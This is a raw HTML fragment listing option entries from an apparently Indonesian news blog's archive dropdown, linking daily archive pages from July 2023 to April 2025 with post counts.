<option value='https://www.trimatranews.com/2025_04_14_archive.html'>Apr 14 (2)</option>
<option value='https://www.trimatranews.com/2025_04_13_archive.html'>Apr 13 (1)</option>
<option value='https://www.trimatranews.com/2025_04_12_archive.html'>Apr 12 (1)</option>
<option value='https://www.trimatranews.com/2025_04_11_archive.html'>Apr 11 (6)</option>
<option value='https://www.trimatranews.com/2025_04_10_archive.html'>Apr 10 (4)</option>
<option value='https://www.trimatranews.com/2025_04_09_archive.html'>Apr 09 (7)</option>
<option value='https://www.trimatranews.com/2025_04_07_archive.html'>Apr 07 (4)</option>
<option value='https://www.trimatranews.com/2025_04_06_archive.html'>Apr 06 (4)</option>
<option value='https://www.trimatranews.com/2025_04_01_archive.html'>Apr 01 (2)</option>
<option value='https://www.trimatranews.com/2025_03_31_archive.html'>Mar 31 (5)</option>
<option value='https://www.trimatranews.com/2025_03_30_archive.html'>Mar 30 (2)</option>
<option value='https://www.trimatranews.com/2025_03_29_archive.html'>Mar 29 (1)</option>
<option value='https://www.trimatranews.com/2025_03_28_archive.html'>Mar 28 (1)</option>
<option value='https://www.trimatranews.com/2025_03_27_archive.html'>Mar 27 (1)</option>
<option value='https://www.trimatranews.com/2025_03_25_archive.html'>Mar 25 (4)</option>
<option value='https://www.trimatranews.com/2025_03_24_archive.html'>Mar 24 (2)</option>
<option value='https://www.trimatranews.com/2025_03_23_archive.html'>Mar 23 (2)</option>
<option value='https://www.trimatranews.com/2025_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2025_03_21_archive.html'>Mar 21 (2)</option>
<option value='https://www.trimatranews.com/2025_03_20_archive.html'>Mar 20 (4)</option>
<option value='https://www.trimatranews.com/2025_03_19_archive.html'>Mar 19 (8)</option>
<option value='https://www.trimatranews.com/2025_03_17_archive.html'>Mar 17 (5)</option>
<option value='https://www.trimatranews.com/2025_03_16_archive.html'>Mar 16 (4)</option>
<option value='https://www.trimatranews.com/2025_03_15_archive.html'>Mar 15 (3)</option>
<option value='https://www.trimatranews.com/2025_03_14_archive.html'>Mar 14 (3)</option>
<option value='https://www.trimatranews.com/2025_03_13_archive.html'>Mar 13 (6)</option>
<option value='https://www.trimatranews.com/2025_03_12_archive.html'>Mar 12 (2)</option>
<option value='https://www.trimatranews.com/2025_03_11_archive.html'>Mar 11 (1)</option>
<option value='https://www.trimatranews.com/2025_03_10_archive.html'>Mar 10 (6)</option>
<option value='https://www.trimatranews.com/2025_03_09_archive.html'>Mar 09 (7)</option>
<option value='https://www.trimatranews.com/2025_03_08_archive.html'>Mar 08 (3)</option>
<option value='https://www.trimatranews.com/2025_03_07_archive.html'>Mar 07 (1)</option>
<option value='https://www.trimatranews.com/2025_03_06_archive.html'>Mar 06 (4)</option>
<option value='https://www.trimatranews.com/2025_03_05_archive.html'>Mar 05 (6)</option>
<option value='https://www.trimatranews.com/2025_03_04_archive.html'>Mar 04 (3)</option>
<option value='https://www.trimatranews.com/2025_03_03_archive.html'>Mar 03 (3)</option>
<option value='https://www.trimatranews.com/2025_03_02_archive.html'>Mar 02 (1)</option>
<option value='https://www.trimatranews.com/2025_02_28_archive.html'>Feb 28 (4)</option>
<option value='https://www.trimatranews.com/2025_02_27_archive.html'>Feb 27 (4)</option>
<option value='https://www.trimatranews.com/2025_02_26_archive.html'>Feb 26 (2)</option>
<option value='https://www.trimatranews.com/2025_02_22_archive.html'>Feb 22 (1)</option>
<option value='https://www.trimatranews.com/2025_02_13_archive.html'>Feb 13 (1)</option>
<option value='https://www.trimatranews.com/2025_02_12_archive.html'>Feb 12 (1)</option>
<option value='https://www.trimatranews.com/2025_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2025_01_25_archive.html'>Jan 25 (1)</option>
<option value='https://www.trimatranews.com/2025_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2025_01_19_archive.html'>Jan 19 (1)</option>
<option value='https://www.trimatranews.com/2025_01_06_archive.html'>Jan 06 (1)</option>
<option value='https://www.trimatranews.com/2025_01_01_archive.html'>Jan 01 (1)</option>
<option value='https://www.trimatranews.com/2024_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2024_12_23_archive.html'>Des 23 (1)</option>
<option value='https://www.trimatranews.com/2024_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2024_12_18_archive.html'>Des 18 (1)</option>
<option value='https://www.trimatranews.com/2024_12_17_archive.html'>Des 17 (1)</option>
<option value='https://www.trimatranews.com/2024_12_16_archive.html'>Des 16 (1)</option>
<option value='https://www.trimatranews.com/2024_12_15_archive.html'>Des 15 (1)</option>
<option value='https://www.trimatranews.com/2024_12_13_archive.html'>Des 13 (2)</option>
<option value='https://www.trimatranews.com/2024_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2024_12_10_archive.html'>Des 10 (3)</option>
<option value='https://www.trimatranews.com/2024_12_09_archive.html'>Des 09 (3)</option>
<option value='https://www.trimatranews.com/2024_12_05_archive.html'>Des 05 (1)</option>
<option value='https://www.trimatranews.com/2024_12_03_archive.html'>Des 03 (2)</option>
<option value='https://www.trimatranews.com/2024_12_01_archive.html'>Des 01 (2)</option>
<option value='https://www.trimatranews.com/2024_11_30_archive.html'>Nov 30 (2)</option>
<option value='https://www.trimatranews.com/2024_11_29_archive.html'>Nov 29 (1)</option>
<option value='https://www.trimatranews.com/2024_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2024_11_26_archive.html'>Nov 26 (2)</option>
<option value='https://www.trimatranews.com/2024_11_25_archive.html'>Nov 25 (3)</option>
<option value='https://www.trimatranews.com/2024_11_24_archive.html'>Nov 24 (1)</option>
<option value='https://www.trimatranews.com/2024_11_20_archive.html'>Nov 20 (1)</option>
<option value='https://www.trimatranews.com/2024_11_19_archive.html'>Nov 19 (2)</option>
<option value='https://www.trimatranews.com/2024_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2024_11_17_archive.html'>Nov 17 (1)</option>
<option value='https://www.trimatranews.com/2024_11_16_archive.html'>Nov 16 (1)</option>
<option value='https://www.trimatranews.com/2024_11_15_archive.html'>Nov 15 (2)</option>
<option value='https://www.trimatranews.com/2024_11_14_archive.html'>Nov 14 (2)</option>
<option value='https://www.trimatranews.com/2024_11_13_archive.html'>Nov 13 (6)</option>
<option value='https://www.trimatranews.com/2024_11_12_archive.html'>Nov 12 (1)</option>
<option value='https://www.trimatranews.com/2024_11_10_archive.html'>Nov 10 (3)</option>
<option value='https://www.trimatranews.com/2024_11_08_archive.html'>Nov 08 (2)</option>
<option value='https://www.trimatranews.com/2024_11_06_archive.html'>Nov 06 (4)</option>
<option value='https://www.trimatranews.com/2024_11_04_archive.html'>Nov 04 (5)</option>
<option value='https://www.trimatranews.com/2024_11_03_archive.html'>Nov 03 (1)</option>
<option value='https://www.trimatranews.com/2024_11_02_archive.html'>Nov 02 (4)</option>
<option value='https://www.trimatranews.com/2024_11_01_archive.html'>Nov 01 (7)</option>
<option value='https://www.trimatranews.com/2024_10_31_archive.html'>Okt 31 (3)</option>
<option value='https://www.trimatranews.com/2024_10_30_archive.html'>Okt 30 (1)</option>
<option value='https://www.trimatranews.com/2024_10_28_archive.html'>Okt 28 (4)</option>
<option value='https://www.trimatranews.com/2024_10_27_archive.html'>Okt 27 (1)</option>
<option value='https://www.trimatranews.com/2024_10_23_archive.html'>Okt 23 (1)</option>
<option value='https://www.trimatranews.com/2024_10_22_archive.html'>Okt 22 (2)</option>
<option value='https://www.trimatranews.com/2024_10_20_archive.html'>Okt 20 (2)</option>
<option value='https://www.trimatranews.com/2024_10_18_archive.html'>Okt 18 (3)</option>
<option value='https://www.trimatranews.com/2024_10_16_archive.html'>Okt 16 (1)</option>
<option value='https://www.trimatranews.com/2024_10_15_archive.html'>Okt 15 (2)</option>
<option value='https://www.trimatranews.com/2024_10_14_archive.html'>Okt 14 (1)</option>
<option value='https://www.trimatranews.com/2024_10_13_archive.html'>Okt 13 (2)</option>
<option value='https://www.trimatranews.com/2024_10_08_archive.html'>Okt 08 (3)</option>
<option value='https://www.trimatranews.com/2024_10_06_archive.html'>Okt 06 (1)</option>
<option value='https://www.trimatranews.com/2024_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2024_10_04_archive.html'>Okt 04 (1)</option>
<option value='https://www.trimatranews.com/2024_10_03_archive.html'>Okt 03 (1)</option>
<option value='https://www.trimatranews.com/2024_10_01_archive.html'>Okt 01 (2)</option>
<option value='https://www.trimatranews.com/2024_09_30_archive.html'>Sep 30 (2)</option>
<option value='https://www.trimatranews.com/2024_09_26_archive.html'>Sep 26 (1)</option>
<option value='https://www.trimatranews.com/2024_09_25_archive.html'>Sep 25 (2)</option>
<option value='https://www.trimatranews.com/2024_09_24_archive.html'>Sep 24 (1)</option>
<option value='https://www.trimatranews.com/2024_09_23_archive.html'>Sep 23 (2)</option>
<option value='https://www.trimatranews.com/2024_09_22_archive.html'>Sep 22 (3)</option>
<option value='https://www.trimatranews.com/2024_09_21_archive.html'>Sep 21 (2)</option>
<option value='https://www.trimatranews.com/2024_09_19_archive.html'>Sep 19 (1)</option>
<option value='https://www.trimatranews.com/2024_09_17_archive.html'>Sep 17 (1)</option>
<option value='https://www.trimatranews.com/2024_09_16_archive.html'>Sep 16 (1)</option>
<option value='https://www.trimatranews.com/2024_09_15_archive.html'>Sep 15 (2)</option>
<option value='https://www.trimatranews.com/2024_09_13_archive.html'>Sep 13 (4)</option>
<option value='https://www.trimatranews.com/2024_09_12_archive.html'>Sep 12 (2)</option>
<option value='https://www.trimatranews.com/2024_09_11_archive.html'>Sep 11 (3)</option>
<option value='https://www.trimatranews.com/2024_09_10_archive.html'>Sep 10 (2)</option>
<option value='https://www.trimatranews.com/2024_09_07_archive.html'>Sep 07 (4)</option>
<option value='https://www.trimatranews.com/2024_09_06_archive.html'>Sep 06 (3)</option>
<option value='https://www.trimatranews.com/2024_09_03_archive.html'>Sep 03 (4)</option>
<option value='https://www.trimatranews.com/2024_09_02_archive.html'>Sep 02 (1)</option>
<option value='https://www.trimatranews.com/2024_09_01_archive.html'>Sep 01 (2)</option>
<option value='https://www.trimatranews.com/2024_08_31_archive.html'>Agu 31 (1)</option>
<option value='https://www.trimatranews.com/2024_08_29_archive.html'>Agu 29 (3)</option>
<option value='https://www.trimatranews.com/2024_08_28_archive.html'>Agu 28 (2)</option>
<option value='https://www.trimatranews.com/2024_08_27_archive.html'>Agu 27 (2)</option>
<option value='https://www.trimatranews.com/2024_08_26_archive.html'>Agu 26 (2)</option>
<option value='https://www.trimatranews.com/2024_08_24_archive.html'>Agu 24 (3)</option>
<option value='https://www.trimatranews.com/2024_08_22_archive.html'>Agu 22 (3)</option>
<option value='https://www.trimatranews.com/2024_08_21_archive.html'>Agu 21 (3)</option>
<option value='https://www.trimatranews.com/2024_08_20_archive.html'>Agu 20 (1)</option>
<option value='https://www.trimatranews.com/2024_08_17_archive.html'>Agu 17 (1)</option>
<option value='https://www.trimatranews.com/2024_08_16_archive.html'>Agu 16 (2)</option>
<option value='https://www.trimatranews.com/2024_08_15_archive.html'>Agu 15 (3)</option>
<option value='https://www.trimatranews.com/2024_08_14_archive.html'>Agu 14 (3)</option>
<option value='https://www.trimatranews.com/2024_08_13_archive.html'>Agu 13 (5)</option>
<option value='https://www.trimatranews.com/2024_08_12_archive.html'>Agu 12 (1)</option>
<option value='https://www.trimatranews.com/2024_08_11_archive.html'>Agu 11 (3)</option>
<option value='https://www.trimatranews.com/2024_08_10_archive.html'>Agu 10 (3)</option>
<option value='https://www.trimatranews.com/2024_08_09_archive.html'>Agu 09 (2)</option>
<option value='https://www.trimatranews.com/2024_08_08_archive.html'>Agu 08 (2)</option>
<option value='https://www.trimatranews.com/2024_08_07_archive.html'>Agu 07 (1)</option>
<option value='https://www.trimatranews.com/2024_08_06_archive.html'>Agu 06 (7)</option>
<option value='https://www.trimatranews.com/2024_08_05_archive.html'>Agu 05 (2)</option>
<option value='https://www.trimatranews.com/2024_08_03_archive.html'>Agu 03 (1)</option>
<option value='https://www.trimatranews.com/2024_08_02_archive.html'>Agu 02 (1)</option>
<option value='https://www.trimatranews.com/2024_08_01_archive.html'>Agu 01 (1)</option>
<option value='https://www.trimatranews.com/2024_07_31_archive.html'>Jul 31 (1)</option>
<option value='https://www.trimatranews.com/2024_07_30_archive.html'>Jul 30 (3)</option>
<option value='https://www.trimatranews.com/2024_07_29_archive.html'>Jul 29 (1)</option>
<option value='https://www.trimatranews.com/2024_07_28_archive.html'>Jul 28 (3)</option>
<option value='https://www.trimatranews.com/2024_07_27_archive.html'>Jul 27 (1)</option>
<option value='https://www.trimatranews.com/2024_07_26_archive.html'>Jul 26 (4)</option>
<option value='https://www.trimatranews.com/2024_07_25_archive.html'>Jul 25 (3)</option>
<option value='https://www.trimatranews.com/2024_07_24_archive.html'>Jul 24 (1)</option>
<option value='https://www.trimatranews.com/2024_07_22_archive.html'>Jul 22 (3)</option>
<option value='https://www.trimatranews.com/2024_07_21_archive.html'>Jul 21 (2)</option>
<option value='https://www.trimatranews.com/2024_07_20_archive.html'>Jul 20 (1)</option>
<option value='https://www.trimatranews.com/2024_07_19_archive.html'>Jul 19 (5)</option>
<option value='https://www.trimatranews.com/2024_07_18_archive.html'>Jul 18 (4)</option>
<option value='https://www.trimatranews.com/2024_07_17_archive.html'>Jul 17 (1)</option>
<option value='https://www.trimatranews.com/2024_07_16_archive.html'>Jul 16 (2)</option>
<option value='https://www.trimatranews.com/2024_07_15_archive.html'>Jul 15 (1)</option>
<option value='https://www.trimatranews.com/2024_07_12_archive.html'>Jul 12 (3)</option>
<option value='https://www.trimatranews.com/2024_07_11_archive.html'>Jul 11 (1)</option>
<option value='https://www.trimatranews.com/2024_07_07_archive.html'>Jul 07 (1)</option>
<option value='https://www.trimatranews.com/2024_07_06_archive.html'>Jul 06 (1)</option>
<option value='https://www.trimatranews.com/2024_07_04_archive.html'>Jul 04 (4)</option>
<option value='https://www.trimatranews.com/2024_07_03_archive.html'>Jul 03 (3)</option>
<option value='https://www.trimatranews.com/2024_07_02_archive.html'>Jul 02 (1)</option>
<option value='https://www.trimatranews.com/2024_06_30_archive.html'>Jun 30 (3)</option>
<option value='https://www.trimatranews.com/2024_06_29_archive.html'>Jun 29 (3)</option>
<option value='https://www.trimatranews.com/2024_06_28_archive.html'>Jun 28 (4)</option>
<option value='https://www.trimatranews.com/2024_06_26_archive.html'>Jun 26 (5)</option>
<option value='https://www.trimatranews.com/2024_06_25_archive.html'>Jun 25 (1)</option>
<option value='https://www.trimatranews.com/2024_06_24_archive.html'>Jun 24 (2)</option>
<option value='https://www.trimatranews.com/2024_06_22_archive.html'>Jun 22 (2)</option>
<option value='https://www.trimatranews.com/2024_06_21_archive.html'>Jun 21 (1)</option>
<option value='https://www.trimatranews.com/2024_06_19_archive.html'>Jun 19 (3)</option>
<option value='https://www.trimatranews.com/2024_06_18_archive.html'>Jun 18 (1)</option>
<option value='https://www.trimatranews.com/2024_06_16_archive.html'>Jun 16 (1)</option>
<option value='https://www.trimatranews.com/2024_06_15_archive.html'>Jun 15 (1)</option>
<option value='https://www.trimatranews.com/2024_06_14_archive.html'>Jun 14 (2)</option>
<option value='https://www.trimatranews.com/2024_06_13_archive.html'>Jun 13 (3)</option>
<option value='https://www.trimatranews.com/2024_06_11_archive.html'>Jun 11 (2)</option>
<option value='https://www.trimatranews.com/2024_06_10_archive.html'>Jun 10 (3)</option>
<option value='https://www.trimatranews.com/2024_06_08_archive.html'>Jun 08 (3)</option>
<option value='https://www.trimatranews.com/2024_06_07_archive.html'>Jun 07 (5)</option>
<option value='https://www.trimatranews.com/2024_06_06_archive.html'>Jun 06 (3)</option>
<option value='https://www.trimatranews.com/2024_06_05_archive.html'>Jun 05 (4)</option>
<option value='https://www.trimatranews.com/2024_06_04_archive.html'>Jun 04 (1)</option>
<option value='https://www.trimatranews.com/2024_06_03_archive.html'>Jun 03 (1)</option>
<option value='https://www.trimatranews.com/2024_05_29_archive.html'>Mei 29 (1)</option>
<option value='https://www.trimatranews.com/2024_05_28_archive.html'>Mei 28 (2)</option>
<option value='https://www.trimatranews.com/2024_05_26_archive.html'>Mei 26 (1)</option>
<option value='https://www.trimatranews.com/2024_05_25_archive.html'>Mei 25 (1)</option>
<option value='https://www.trimatranews.com/2024_05_24_archive.html'>Mei 24 (1)</option>
<option value='https://www.trimatranews.com/2024_05_22_archive.html'>Mei 22 (1)</option>
<option value='https://www.trimatranews.com/2024_05_21_archive.html'>Mei 21 (5)</option>
<option value='https://www.trimatranews.com/2024_05_20_archive.html'>Mei 20 (5)</option>
<option value='https://www.trimatranews.com/2024_05_19_archive.html'>Mei 19 (2)</option>
<option value='https://www.trimatranews.com/2024_05_18_archive.html'>Mei 18 (2)</option>
<option value='https://www.trimatranews.com/2024_05_17_archive.html'>Mei 17 (3)</option>
<option value='https://www.trimatranews.com/2024_05_16_archive.html'>Mei 16 (3)</option>
<option value='https://www.trimatranews.com/2024_05_15_archive.html'>Mei 15 (1)</option>
<option value='https://www.trimatranews.com/2024_05_14_archive.html'>Mei 14 (2)</option>
<option value='https://www.trimatranews.com/2024_05_13_archive.html'>Mei 13 (2)</option>
<option value='https://www.trimatranews.com/2024_05_12_archive.html'>Mei 12 (1)</option>
<option value='https://www.trimatranews.com/2024_05_11_archive.html'>Mei 11 (1)</option>
<option value='https://www.trimatranews.com/2024_05_09_archive.html'>Mei 09 (1)</option>
<option value='https://www.trimatranews.com/2024_05_08_archive.html'>Mei 08 (3)</option>
<option value='https://www.trimatranews.com/2024_05_07_archive.html'>Mei 07 (3)</option>
<option value='https://www.trimatranews.com/2024_05_06_archive.html'>Mei 06 (3)</option>
<option value='https://www.trimatranews.com/2024_05_05_archive.html'>Mei 05 (2)</option>
<option value='https://www.trimatranews.com/2024_05_04_archive.html'>Mei 04 (2)</option>
<option value='https://www.trimatranews.com/2024_05_03_archive.html'>Mei 03 (2)</option>
<option value='https://www.trimatranews.com/2024_05_02_archive.html'>Mei 02 (3)</option>
<option value='https://www.trimatranews.com/2024_05_01_archive.html'>Mei 01 (2)</option>
<option value='https://www.trimatranews.com/2024_04_30_archive.html'>Apr 30 (7)</option>
<option value='https://www.trimatranews.com/2024_04_29_archive.html'>Apr 29 (2)</option>
<option value='https://www.trimatranews.com/2024_04_27_archive.html'>Apr 27 (2)</option>
<option value='https://www.trimatranews.com/2024_04_26_archive.html'>Apr 26 (1)</option>
<option value='https://www.trimatranews.com/2024_04_23_archive.html'>Apr 23 (1)</option>
<option value='https://www.trimatranews.com/2024_04_22_archive.html'>Apr 22 (2)</option>
<option value='https://www.trimatranews.com/2024_04_21_archive.html'>Apr 21 (1)</option>
<option value='https://www.trimatranews.com/2024_04_20_archive.html'>Apr 20 (2)</option>
<option value='https://www.trimatranews.com/2024_04_17_archive.html'>Apr 17 (3)</option>
<option value='https://www.trimatranews.com/2024_04_16_archive.html'>Apr 16 (3)</option>
<option value='https://www.trimatranews.com/2024_04_13_archive.html'>Apr 13 (1)</option>
<option value='https://www.trimatranews.com/2024_04_11_archive.html'>Apr 11 (1)</option>
<option value='https://www.trimatranews.com/2024_04_10_archive.html'>Apr 10 (5)</option>
<option value='https://www.trimatranews.com/2024_04_07_archive.html'>Apr 07 (3)</option>
<option value='https://www.trimatranews.com/2024_04_06_archive.html'>Apr 06 (1)</option>
<option value='https://www.trimatranews.com/2024_04_04_archive.html'>Apr 04 (2)</option>
<option value='https://www.trimatranews.com/2024_04_03_archive.html'>Apr 03 (4)</option>
<option value='https://www.trimatranews.com/2024_04_01_archive.html'>Apr 01 (3)</option>
<option value='https://www.trimatranews.com/2024_03_30_archive.html'>Mar 30 (4)</option>
<option value='https://www.trimatranews.com/2024_03_29_archive.html'>Mar 29 (2)</option>
<option value='https://www.trimatranews.com/2024_03_27_archive.html'>Mar 27 (7)</option>
<option value='https://www.trimatranews.com/2024_03_26_archive.html'>Mar 26 (1)</option>
<option value='https://www.trimatranews.com/2024_03_24_archive.html'>Mar 24 (2)</option>
<option value='https://www.trimatranews.com/2024_03_23_archive.html'>Mar 23 (1)</option>
<option value='https://www.trimatranews.com/2024_03_22_archive.html'>Mar 22 (1)</option>
<option value='https://www.trimatranews.com/2024_03_21_archive.html'>Mar 21 (3)</option>
<option value='https://www.trimatranews.com/2024_03_20_archive.html'>Mar 20 (2)</option>
<option value='https://www.trimatranews.com/2024_03_19_archive.html'>Mar 19 (1)</option>
<option value='https://www.trimatranews.com/2024_03_17_archive.html'>Mar 17 (3)</option>
<option value='https://www.trimatranews.com/2024_03_16_archive.html'>Mar 16 (1)</option>
<option value='https://www.trimatranews.com/2024_03_15_archive.html'>Mar 15 (2)</option>
<option value='https://www.trimatranews.com/2024_03_14_archive.html'>Mar 14 (1)</option>
<option value='https://www.trimatranews.com/2024_03_13_archive.html'>Mar 13 (2)</option>
<option value='https://www.trimatranews.com/2024_03_12_archive.html'>Mar 12 (1)</option>
<option value='https://www.trimatranews.com/2024_03_11_archive.html'>Mar 11 (2)</option>
<option value='https://www.trimatranews.com/2024_03_09_archive.html'>Mar 09 (3)</option>
<option value='https://www.trimatranews.com/2024_03_07_archive.html'>Mar 07 (1)</option>
<option value='https://www.trimatranews.com/2024_03_06_archive.html'>Mar 06 (1)</option>
<option value='https://www.trimatranews.com/2024_03_05_archive.html'>Mar 05 (1)</option>
<option value='https://www.trimatranews.com/2024_03_04_archive.html'>Mar 04 (2)</option>
<option value='https://www.trimatranews.com/2024_03_03_archive.html'>Mar 03 (1)</option>
<option value='https://www.trimatranews.com/2024_03_02_archive.html'>Mar 02 (2)</option>
<option value='https://www.trimatranews.com/2024_02_28_archive.html'>Feb 28 (2)</option>
<option value='https://www.trimatranews.com/2024_02_26_archive.html'>Feb 26 (2)</option>
<option value='https://www.trimatranews.com/2024_02_24_archive.html'>Feb 24 (1)</option>
<option value='https://www.trimatranews.com/2024_02_15_archive.html'>Feb 15 (1)</option>
<option value='https://www.trimatranews.com/2024_02_04_archive.html'>Feb 04 (1)</option>
<option value='https://www.trimatranews.com/2024_02_02_archive.html'>Feb 02 (1)</option>
<option value='https://www.trimatranews.com/2024_01_26_archive.html'>Jan 26 (1)</option>
<option value='https://www.trimatranews.com/2024_01_25_archive.html'>Jan 25 (2)</option>
<option value='https://www.trimatranews.com/2024_01_23_archive.html'>Jan 23 (1)</option>
<option value='https://www.trimatranews.com/2024_01_18_archive.html'>Jan 18 (2)</option>
<option value='https://www.trimatranews.com/2024_01_16_archive.html'>Jan 16 (1)</option>
<option value='https://www.trimatranews.com/2024_01_14_archive.html'>Jan 14 (2)</option>
<option value='https://www.trimatranews.com/2024_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2024_01_10_archive.html'>Jan 10 (2)</option>
<option value='https://www.trimatranews.com/2024_01_09_archive.html'>Jan 09 (1)</option>
<option value='https://www.trimatranews.com/2024_01_08_archive.html'>Jan 08 (2)</option>
<option value='https://www.trimatranews.com/2024_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2024_01_03_archive.html'>Jan 03 (2)</option>
<option value='https://www.trimatranews.com/2024_01_01_archive.html'>Jan 01 (3)</option>
<option value='https://www.trimatranews.com/2023_12_29_archive.html'>Des 29 (3)</option>
<option value='https://www.trimatranews.com/2023_12_28_archive.html'>Des 28 (2)</option>
<option value='https://www.trimatranews.com/2023_12_27_archive.html'>Des 27 (5)</option>
<option value='https://www.trimatranews.com/2023_12_25_archive.html'>Des 25 (2)</option>
<option value='https://www.trimatranews.com/2023_12_24_archive.html'>Des 24 (1)</option>
<option value='https://www.trimatranews.com/2023_12_23_archive.html'>Des 23 (3)</option>
<option value='https://www.trimatranews.com/2023_12_22_archive.html'>Des 22 (2)</option>
<option value='https://www.trimatranews.com/2023_12_21_archive.html'>Des 21 (1)</option>
<option value='https://www.trimatranews.com/2023_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2023_12_17_archive.html'>Des 17 (1)</option>
<option value='https://www.trimatranews.com/2023_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2023_12_15_archive.html'>Des 15 (3)</option>
<option value='https://www.trimatranews.com/2023_12_13_archive.html'>Des 13 (2)</option>
<option value='https://www.trimatranews.com/2023_12_12_archive.html'>Des 12 (1)</option>
<option value='https://www.trimatranews.com/2023_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2023_12_10_archive.html'>Des 10 (2)</option>
<option value='https://www.trimatranews.com/2023_12_08_archive.html'>Des 08 (2)</option>
<option value='https://www.trimatranews.com/2023_12_06_archive.html'>Des 06 (1)</option>
<option value='https://www.trimatranews.com/2023_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2023_12_02_archive.html'>Des 02 (1)</option>
<option value='https://www.trimatranews.com/2023_12_01_archive.html'>Des 01 (4)</option>
<option value='https://www.trimatranews.com/2023_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2023_11_27_archive.html'>Nov 27 (4)</option>
<option value='https://www.trimatranews.com/2023_11_25_archive.html'>Nov 25 (1)</option>
<option value='https://www.trimatranews.com/2023_11_21_archive.html'>Nov 21 (4)</option>
<option value='https://www.trimatranews.com/2023_11_20_archive.html'>Nov 20 (2)</option>
<option value='https://www.trimatranews.com/2023_11_16_archive.html'>Nov 16 (3)</option>
<option value='https://www.trimatranews.com/2023_11_15_archive.html'>Nov 15 (1)</option>
<option value='https://www.trimatranews.com/2023_11_14_archive.html'>Nov 14 (2)</option>
<option value='https://www.trimatranews.com/2023_11_13_archive.html'>Nov 13 (4)</option>
<option value='https://www.trimatranews.com/2023_11_11_archive.html'>Nov 11 (2)</option>
<option value='https://www.trimatranews.com/2023_11_10_archive.html'>Nov 10 (2)</option>
<option value='https://www.trimatranews.com/2023_11_09_archive.html'>Nov 09 (1)</option>
<option value='https://www.trimatranews.com/2023_11_08_archive.html'>Nov 08 (2)</option>
<option value='https://www.trimatranews.com/2023_11_07_archive.html'>Nov 07 (2)</option>
<option value='https://www.trimatranews.com/2023_11_06_archive.html'>Nov 06 (2)</option>
<option value='https://www.trimatranews.com/2023_11_05_archive.html'>Nov 05 (2)</option>
<option value='https://www.trimatranews.com/2023_11_04_archive.html'>Nov 04 (2)</option>
<option value='https://www.trimatranews.com/2023_11_03_archive.html'>Nov 03 (3)</option>
<option value='https://www.trimatranews.com/2023_11_02_archive.html'>Nov 02 (2)</option>
<option value='https://www.trimatranews.com/2023_11_01_archive.html'>Nov 01 (1)</option>
<option value='https://www.trimatranews.com/2023_10_31_archive.html'>Okt 31 (3)</option>
<option value='https://www.trimatranews.com/2023_10_30_archive.html'>Okt 30 (3)</option>
<option value='https://www.trimatranews.com/2023_10_29_archive.html'>Okt 29 (2)</option>
<option value='https://www.trimatranews.com/2023_10_28_archive.html'>Okt 28 (3)</option>
<option value='https://www.trimatranews.com/2023_10_26_archive.html'>Okt 26 (1)</option>
<option value='https://www.trimatranews.com/2023_10_24_archive.html'>Okt 24 (2)</option>
<option value='https://www.trimatranews.com/2023_10_22_archive.html'>Okt 22 (1)</option>
<option value='https://www.trimatranews.com/2023_10_19_archive.html'>Okt 19 (1)</option>
<option value='https://www.trimatranews.com/2023_10_13_archive.html'>Okt 13 (1)</option>
<option value='https://www.trimatranews.com/2023_10_12_archive.html'>Okt 12 (2)</option>
<option value='https://www.trimatranews.com/2023_10_10_archive.html'>Okt 10 (3)</option>
<option value='https://www.trimatranews.com/2023_10_09_archive.html'>Okt 09 (3)</option>
<option value='https://www.trimatranews.com/2023_10_06_archive.html'>Okt 06 (2)</option>
<option value='https://www.trimatranews.com/2023_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2023_10_02_archive.html'>Okt 02 (1)</option>
<option value='https://www.trimatranews.com/2023_09_30_archive.html'>Sep 30 (1)</option>
<option value='https://www.trimatranews.com/2023_09_29_archive.html'>Sep 29 (1)</option>
<option value='https://www.trimatranews.com/2023_09_23_archive.html'>Sep 23 (1)</option>
<option value='https://www.trimatranews.com/2023_08_25_archive.html'>Agu 25 (1)</option>
<option value='https://www.trimatranews.com/2023_08_23_archive.html'>Agu 23 (1)</option>
<option value='https://www.trimatranews.com/2023_08_06_archive.html'>Agu 06 (3)</option>
<option value='https://www.trimatranews.com/2023_08_04_archive.html'>Agu 04 (1)</option>
<option value='https://www.trimatranews.com/2023_08_01_archive.html'>Agu 01 (1)</option>
<option value='https://www.trimatranews.com/2023_07_26_archive.html'>Jul 26 (1)</option>
<option value='https://www.trimatranews.com/2023_07_25_archive.html'>Jul 25 (5)</option>
<option value='https://www.trimatranews.com/2023_07_24_archive.html'>Jul 24 (3)</option>
<option value='https://www.trimatranews.com/2023_07_23_archive.html'>Jul 23 (3)</option>
<option value='https://www.trimatranews.com/2023_07_22_archive.html'>Jul 22 (5)</option>
<option value='https://www.trimatranews.com/2023_07_21_archive.html'>Jul 21 (1)</option>
<option value='https://www.trimatranews.com/2023_07_20_archive.html'>Jul 20 (5)</option>
<option value='https://www.trimatranews.com/2023_07_19_archive.html'>Jul 19 (1)</option>
<option value='https://www.trimatranews.com/2023_07_18_archive.html'>Jul 18 (3)</option>
<option value='https://www.trimatranews.com/2023_07_17_archive.html'>Jul 17 (3)</option>
<option value='https://www.trimatranews.com/2023_07_16_archive.html'>Jul 16 (1)</option>
<option value='https://www.trimatranews.com/2023_07_14_archive.html'>Jul 14 (1)</option>
<option value='https://www.trimatranews.com/2023_07_13_archive.html'>Jul 13 (1)</option>
